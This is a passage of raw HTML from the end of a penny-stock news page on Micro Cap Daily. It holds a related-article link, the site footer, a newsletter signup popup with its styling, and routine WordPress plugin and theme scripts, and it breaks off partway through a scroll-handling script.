										<img width="400" height="229" src="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp 640w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-300x172.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-150x86.webp 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="46" src="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp 640w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-300x172.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-150x86.webp 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Meta Materials Inc (OTCMKTS: MMTLP) Short Squeeze S-1a4 Filing Signals S1 Approval Could Be Days Away (Next Bridge Hydrocarbons Spin-Off)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																									<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																																																	<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
																																	<li>
										<a href="https://stocktwits.com/Microcapdaily_" target="_blank">
											<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                        <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                          <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                          <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                          <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                            <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                          </g>
                          </g>
                        </g>
                      </svg>
										</a>
									</li>
							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>© All rights reserved.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zox-news-child\/*","\/wp-content\/themes\/zox-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		<!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Popup microcapdaily -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,60263,'ioum6sqsuxpnssktxike');</script>
<!-- / OptinMonster -->    <script>
        var snp_f = [];
        var snp_hostname = new RegExp(location.host);
        var snp_http = new RegExp("^(http|https)://", "i");
        var snp_cookie_prefix = '';
        var snp_separate_cookies = false;
        var snp_ajax_url = 'https://microcapdaily.com/wp-admin/admin-ajax.php';
        var snp_domain_url = 'https://microcapdaily.com';
		var snp_ajax_nonce = '7ff22303b3';
		var snp_ajax_ping_time = 1000;
        var snp_ignore_cookies = false;
        var snp_enable_analytics_events = false;
        var snp_is_mobile = false;
        var snp_enable_mobile = true;
        var snp_use_in_all = false;
        var snp_excluded_urls = [];
        var snp_close_on_esc_key = false;
            </script>
    <div class="snp-root">
        <input type="hidden" id="snp_popup" value="" />
        <input type="hidden" id="snp_popup_id" value="" />
        <input type="hidden" id="snp_popup_theme" value="" />
        <input type="hidden" id="snp_exithref" value="" />
        <input type="hidden" id="snp_exittarget" value="" />
                	<div id="snppopup-welcome" class="snp-pop-4920 snppopup"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4920" /><input type="hidden" class="snp_popup_theme" value="bar4" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="-2" /><input type="hidden" class="snp_cookie_close" value="-2" /><div class="snp-fb snp-bar4 snp-pos-bottom snp-ani-slide">
    <div class="snp-container">
	<div class="snp-top">
	    <div class="snp-image">
		<img src="https://microcapdaily.wpengine.com/wp-content/uploads/2021/10/Baner_Footer300px.png" alt="" /> 
	    </div>
	    <div class="snp-main">
		<p>Sign up now for our 100% FREE Penny Stock Newsletter</p> 
		<form action="#" method="post" class="snp-form snp-clearfix snp-subscribeform snp_subscribeform">
		    		    		    <div class="snp-field snp-mail">
			<input type="text" name="email" id="snp_email" placeholder="ENTER YOUR EMAIL HERE" class="snp-field-email" />
		    </div>		
		    <button type="submit" data-loading="Please wait ..." data-success="Please wait ..." class="snp-btn snp-btnc snp-submit">Subscribe Now!</button>
		</form>
	    </div>
	</div>
	<div class="snp-policy">
	<p class="snp-lock">Privacy Policy. we will never share your email with anyone.</p>	</div>
    </div>
</div>
<script>
var snp_bar4_open = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').addClass('snp-showme');
}
var snp_bar4_close = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').fadeOut('fast',function(){ jQuery('.snp-pop-4920 .snp-bar4').removeClass('snp-showme').show(); });
}
</script>
<style>.snp-pop-4920 .snp-bar4 .snp-container { width: 1080px;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-size: 22px;}
.snp-pop-4920 .snp-bar4 .snp-main p {color: #ffffff;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 .snp-field input {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 button.snp-btn {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 { background-color: #54970a;}
.snp-pop-4920 .snp-bar4 .snp-image  { margin-top: -29px;}
.snp-pop-4920 .snp-bar4 .snp-btnc { color: #2a2400;}
.snp-pop-4920 .snp-bar4 .snp-btnc { background-color: #fff800;}
.snp-pop-4920 .snp-bar4 .snp-btnc {background:  #fff800; }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -moz-linear-gradient(top,  #fff800 0%, #ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff800), color-stop(100%,#ffc500)); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -o-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -ms-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: linear-gradient(to bottom,  #fff800 0%,#ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #fff800', endColorstr='#ffc500',GradientType=0 ); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover { background-color: #ffc500;}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background:  #ffc500; }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -moz-linear-gradient(top,  #ffc500 0%, #fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffc500), color-stop(100%,#fff800)); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -o-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -ms-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: linear-gradient(to bottom,  #ffc500 0%,#fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #ffc500', endColorstr='#fff800',GradientType=0 ); }
</style><style>div.snp-bar4{
box-shadow: 0px -1px 2px #444444;
}
.snp-bar4 .snp-image{
width:350px;
}
.snp-bar4 .snp-image img{
width:270px;
}
.snp-bar4 .snp-main{
width:730px;
}
.snp-bar4 .snp-field{
width:446px;
margin-left: 112px;
padding-right:2px;
background:none;
border:0;
}
.snp-bar4 .snp-field input{
display:block;
width:444px;
height:36px;
font-size: 11px;
font-family: Verdana,Helvetica,sans-serif;
font-style:normal;
padding: 12px 6px 9px 30px;
background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 13px;
border: 1px solid #47627b;
border-radius: 5px;
box-shadow:inset 0 5px 10px #a4a4a4;
color:#000;
}
.snp-bar4 button.snp-btn{
height:36px;
width:152px;
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe.png) no-repeat 0 0 !important;
text-indent: -4000px;
margin:0;
}
.snp-bar4 button.snp-btn:hover{
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe1.png) no-repeat 0 0 !important;
}
.snp-bar4 .snp-main p{
text-align:right;
margin-right:1px;
margin-top: 10px;
font-weight:bold;
font-size: 22px;
text-shadow:
       0px 5px 3px #000,
     -2px -2px 0 #000,  
      2px -2px 0 #000,
      -2px 2px 0 #000,
       2px 2px 0 #000;
}
.snp-bar4.snp-pos-bottom{
bottom:0 !important;
left:0 !important;
height:92px;
}
.fancybox-overlay{
display:none !important;
}
.snp-pop-bar4-wrap{
left:-150px !important;
}
.home .snp-bar4{
display:none !important;
}
.snp-bar4 .snp-policy{
margin-top:0px;
padding-left:32px;
position:relative;
font-size:11px;
top:-13px;
}
.snp-bar4 .snp-policy p.snp-lock{
line-height:16px;
margin:0;
padding:0;
}
body{
padding-bottom:60px !important;
}

@media only screen and (min-width:768px) and (max-width:1080px) {
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        display:block !important;
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin-left:0;
        margin-right:0;
    }
    .snp-bar4 .snp-form{
        text-align:center;
    }
    .snp-bar4 .snp-field{
        width:64%;
        display:inline-block;
        margin-left:0;
        padding-left:20%;
        float:left;
    }
    .snp-bar4 .snp-field input{
         width:100%;
    }
    .snp-bar4 button.snp-btn{
        position:relative;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-policy{
        font-size:11px;
        text-align:center;
        top:0;
    }
}

@media only screen and (min-width: 480px) and (max-width: 767px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:2px 0 0;
        display:block !important;
        font-size:14px !important;
        font-weight:normal;
        text-shadow: 0 0 0 !important;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:100% !important;
        display:block;
        margin:0;
        float:left;
        width: 60% !important;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 30px;
        font-size:11px;
        height:30px;
        background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 10px;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 13px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}

@media only screen and (max-width: 480px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:3px 0 0 !important;
        display:block !important;
        font-size:10px !important;
        text-shadow: 0 0 0;
        line-height: 15px;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:58% !important;
        display:block;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 6px;
        font-size:11px;
        height:30px;
        background:none !important;
        background-color:#FFF  !important;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 12px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        padding-left: 7px !important;
        padding-right: 7px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
        width:auto;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}</style><script>
snp_f['snppopup-welcome-open']=snp_bar4_open;
snp_f['snppopup-welcome-close']=snp_bar4_close;
</script>
</div>            </div>
    		<script type="text/javascript">
		var ioum6sqsuxpnssktxike_shortcode = true;		</script>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<link rel='stylesheet' id='snp_styles_theme6-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/theme6/css/theme6.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rpwe-style-css' href='https://microcapdaily.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/cookie.js?ver=6.8.3" id="js-cookie-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/tooltipster.bundle.min.js?ver=6.8.3" id="jquery-np-tooltipster-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/jquery.material.form.min.js?ver=6.8.3" id="material-design-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/js/intlTelInput-jquery.min.js?ver=6.8.3" id="jquery-intl-phone-input-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/dialog_trigger.js?ver=6.8.3" id="js-dialog_trigger-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/ninjapopups.min.js?ver=6.8.3" id="js-ninjapopups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.js?ver=6.8.3" id="fancybox2-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"b1a24bdd33","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"9dfb7305ec","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"d527331e0b","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"aa7432664f","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
